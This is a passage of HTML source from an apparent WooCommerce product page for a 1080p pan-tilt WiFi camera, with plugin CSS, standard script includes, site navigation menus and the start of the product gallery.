			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 25px; 
               	border-radius: 2px; 
               	height:  25px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  25px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 12px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='rtwpvs-css' href='https://devinexpress.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1768450516' type='text/css' media='all' />
<style id='rtwpvs-inline-css' type='text/css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 30px;
                height: 30px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 30px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
/*# sourceURL=rtwpvs-inline-css */
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://devinexpress.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1768450516' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=8.0.3" id="advanced-page-visit-counter-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://devinexpress.com/checkout/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://devinexpress.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://devinexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://devinexpress.com/wp-json/wp/v2/product/8353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://devinexpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.8.2" />
<link rel="canonical" href="https://devinexpress.com/product/a1-pan-tilt-ptz-wireless-wifi-camera360-degree-shaking-machine-1080p-cameras-home-wifi-hd-infrared-night-vision-intercom-monitor/" />
<link rel='shortlink' href='https://devinexpress.com/?p=8353' />
<meta name="generator" content="Redux 4.4.1" />        <style>
             .wsppc_div_block {
				display: inline-block;
				width: 100%;
				margin-top: 10px;
			}
			.wsppc_div_block.wsppc_product_summary_text {
				display: inline-block;
				width: 100%;
			}
			.woocommerce_product_thumbnails {
				display: inline-block;
			}
			
        </style>
    	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://devinexpress.com/wp-content/uploads/2023/06/cropped-HK-logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://devinexpress.com/wp-content/uploads/2023/06/cropped-HK-logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://devinexpress.com/wp-content/uploads/2023/06/cropped-HK-logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://devinexpress.com/wp-content/uploads/2023/06/cropped-HK-logo-copy-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://devinexpress.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8353 wp-custom-logo wp-theme-electro wp-child-theme-electro-child theme-electro woocommerce woocommerce-page woocommerce-no-js rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip left-sidebar normal wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-13">
    <div class="electro-mode-switcher">
			<a class="data-block electro-mode-switcher-item dark" href="#dark" data-mode="dark">
				<span class="d-block electro-mode-switcher-item-state">Dark</span>
			</a>
			<a class="d-block electro-mode-switcher-item light" href="#light" data-mode="light">
				<span class="d-block electro-mode-switcher-item-state">Light</span>
			</a>
		</div>
			<div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<div class="header-site-branding">
				<a href="https://devinexpress.com/" class="header-logo-link">
					<img src="[data-uri]" alt="DevinExpress" class="img-header-logo lazyload" width="744" height="178" data-src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" decoding="async" data-eio-rwidth="744" data-eio-rheight="178" /><noscript><img src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" alt="DevinExpress" class="img-header-logo" width="744" height="178" data-eio="l" /></noscript>
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5261"><a title="Home Appliances" href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7526"><a title="Accessories" href="https://devinexpress.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5262"><a title="Kitchen appliances" href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5263"><a title="Beauty Products and Tools" href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5264"><a title="Cosmetics" href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5265"><a title="Camping items" href="https://devinexpress.com/product-category/camping-items/">Camping items</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7121"><a title="Sex Toys" href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5268"><a title="Health Equipment" href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8399"><a title="Special Offer" href="https://devinexpress.com/product-category/special-offer/">Special Offer</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570"><a title="Power Tools" href="https://devinexpress.com/product-category/power-tools/">Power Tools</a></li>
<li id="menu-item-9843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9843"><a title="Kids Toy" href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a></li>
</ul>			</div>
		</div>
				</div>
		<div class="primary-nav-menu col position-relative electro-animate-dropdown"><ul id="menu-main-menu" class="nav nav-inline yamm"><li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5256"><a title="Home" href="https://devinexpress.com/">Home</a></li>
<li id="menu-item-5257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5257"><a title="About us" href="https://devinexpress.com/about-us/">About us</a></li>
<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5259"><a title="Shop" href="https://devinexpress.com/shop-2/">Shop</a></li>
<li id="menu-item-5365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5365"><a title="Contact us" href="https://devinexpress.com/contact-us/">Contact us</a></li>
<li id="menu-item-5490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5490"><a title="Track your Order" href="https://devinexpress.com/track-your-order/">Track your Order</a></li>
</ul></div>		<div class="header-support col-3">
			<div class="header-support-inner">
				<div class="support-icon">
					<i class="ec ec-support"></i>
				</div>
				<div class="support-info">
					<div class="support-number"><strong>Support</strong> +85263348266</div>
					<div class="support-email">Email: devinexpress91@gmail.com</div>
				</div>
			</div>
		</div>
					</div>
				<div class="electro-navbar">
			<div class="container">
				<div class="electro-navbar-inner row">
						<div class="departments-menu-v2">
			<div class="dropdown 
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span>Shop By Department<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
				</a>
				<ul id="menu-all-departments-menu-1" class="dropdown-menu yamm"><li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5261"><a title="Home Appliances" href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7526"><a title="Accessories" href="https://devinexpress.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5262"><a title="Kitchen appliances" href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5263"><a title="Beauty Products and Tools" href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5264"><a title="Cosmetics" href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5265"><a title="Camping items" href="https://devinexpress.com/product-category/camping-items/">Camping items</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7121"><a title="Sex Toys" href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5268"><a title="Health Equipment" href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8399"><a title="Special Offer" href="https://devinexpress.com/product-category/special-offer/">Special Offer</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570"><a title="Power Tools" href="https://devinexpress.com/product-category/power-tools/">Power Tools</a></li>
<li id="menu-item-9843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9843"><a title="Kids Toy" href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a></li>
</ul>			</div>
		</div>
		
<form class="navbar-search col" method="get" action="https://devinexpress.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
		<div class="input-search-field">
			<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
		</div>
				<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="special-offer">Special Offer</option>
	<option class="level-0" value="health-equipment">Health Equipment</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="camping-items">Camping items</option>
	<option class="level-0" value="cosmetics">Cosmetics</option>
	<option class="level-0" value="beauty-products-and-tools">Beauty Products and Tools</option>
	<option class="level-0" value="kitchen-appliances">Kitchen appliances</option>
	<option class="level-0" value="home-appliances">Home Appliances</option>
	<option class="level-0" value="sex-toys">Sex Toys</option>
	<option class="level-0" value="power-tools">Power Tools</option>
	<option class="level-0" value="kids-toy">Kids Toy</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
		<div class="header-icons col-auto d-flex justify-content-end align-items-center">
				<div class="header-icon" 
						data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Compare">
			<a href="https://devinexpress.com/compare/">
				<i class="ec ec-compare"></i>
							</a>
		</div>
				<div class="header-icon" 
					data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Wishlist">
		<a href="https://devinexpress.com/wishlist/">
			<i class="ec ec-favorites"></i>
					</a>
	</div>
			<div class="header-icon header-icon__cart position-relative"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
            <a class="dropdown-toggle" href="#off-canvas-cart-summary" >
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                    </div>		</div><!-- /.header-icons -->
						</div>
			</div>
		</div>
		
        </div>

        			<div class="handheld-header-wrap container hidden-xl-up d-xl-none">
				<div class="handheld-header-v2 row align-items-center handheld-stick-this ">
							<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu-2" class="nav nav-inline yamm"><li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5261"><a title="Home Appliances" href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7526"><a title="Accessories" href="https://devinexpress.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5262"><a title="Kitchen appliances" href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5263"><a title="Beauty Products and Tools" href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5264"><a title="Cosmetics" href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5265"><a title="Camping items" href="https://devinexpress.com/product-category/camping-items/">Camping items</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7121"><a title="Sex Toys" href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5268"><a title="Health Equipment" href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8399"><a title="Special Offer" href="https://devinexpress.com/product-category/special-offer/">Special Offer</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570"><a title="Power Tools" href="https://devinexpress.com/product-category/power-tools/">Power Tools</a></li>
<li id="menu-item-9843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9843"><a title="Kids Toy" href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a></li>
</ul>			</div>
		</div>
		            <div class="header-logo">
                <a href="https://devinexpress.com/" class="header-logo-link">
                    <img src="[data-uri]" alt="DevinExpress" class="img-header-logo lazyload" width="744" height="178" data-src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" decoding="async" data-eio-rwidth="744" data-eio-rheight="178" /><noscript><img src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" alt="DevinExpress" class="img-header-logo" width="744" height="178" data-eio="l" /></noscript>
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://devinexpress.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="https://devinexpress.com/my-account/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="#off-canvas-cart-summary" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
						</div>
			</div>
			
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://devinexpress.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>A1 Pan Tilt PTZ Wireless wifi camera360 Degree Shaking Machine 1080P Cameras Home Wifi HD Infrared Night Vision Intercom Monitor</nav><div class="site-content-inner row">
		
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8353" class="product type-product post-8353 status-publish first instock product_cat-home-appliances has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

			<div class="single-product-wrapper row">
				<div class="product-images-wrapper">
		
	<span class="onsale">-<span class="percentage">23%</span></span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg"><img width="600" height="636" src="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n-600x636.jpg" class="wp-post-image" alt="" title="378212850_1485862852174679_3360989556584675842_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg" data-large_image_width="679" data-large_image_height="720" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n-600x636.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n-283x300.jpg 283w, https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg 679w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n.jpg"><img width="600" height="600" src="https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n-600x600.jpg" class=" wp-post-image" alt="" title="378240811_858188125426622_1954355148259523348_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n-300x300.jpg 300w, 